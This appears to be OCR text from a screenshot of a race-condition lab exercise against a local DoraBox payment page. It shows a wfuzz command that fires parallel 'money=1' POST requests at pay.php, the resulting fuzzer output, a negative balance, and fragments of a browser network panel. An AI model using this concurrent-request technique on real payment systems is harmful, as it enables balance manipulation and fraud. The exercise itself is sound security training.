 余额：-2元
支付 元给林晨去啪啪啪
支付
林晨现在手里有669
chen@evilos: ~
➜ ~ wfuzz -z range,0-20 -t 20 -d "money=1" http://127.0.0.1/dorabox/race_condition/pay.
php\?FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuz
zing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1/dorabox/race_condition/pay.php?FUZZ
Total requests: 21
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 17 L 24 W 413 Ch "0"
000002: C=200 17 L 24 W 413 Ch "1"
000003: C=200 17 L 24 W 413 Ch "2"
000004: C=200 17 L 24 W 387 Ch "3"
000005: C=200 17 L 24 W 387 Ch "4"
000006: C=200 17 L 24 W 387 Ch "5"
000007: C=200 17 L 24 W 387 Ch "6"
000011: C=200 17 L 24 W 387 Ch "10"
000008: C=200 17 L 24 W 387 Ch "7"
000009: C=200 17 L 24 W 387 Ch "8"
000010: C=200 17 L 24 W 387 Ch "9"
000012: C=200 17 L 24 W 387 Ch "11"
000013: C=200 17 L 24 W 387 Ch "12"
000014: C=200 17 L 24 W 387 Ch "13"
000015: C=200 17 L 24 W 387 Ch "14"
000016: C=200 17 L 24 W 387 Ch "15"
000017: C=200 17 L 24 W 387 Ch "16"
查看器 控
过滤 URL
状态 方法
404 GET
200 POST
POST
404 GET
200 GET
404 GET
200 GET
404 GET
200 POST
404 GET
200 GET
404 GET
200 GET
404 GET